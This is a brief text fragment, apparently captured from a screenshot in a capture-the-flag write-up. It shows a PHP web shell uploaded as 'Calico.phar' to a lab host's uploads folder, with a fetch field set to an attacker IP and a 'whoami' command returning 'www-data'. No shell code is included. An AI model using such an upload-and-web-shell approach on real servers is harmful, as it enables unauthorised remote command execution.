 hospital.htb:8080/uploads/Calico.phar
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Off
Fetch: host: 10.10.14.184 port: 80 path:
CWD: /var/www/html/uploads Upload: Browse... No file selected.
Cmd: whoami
Clear cmd
Execute
whoami
www-data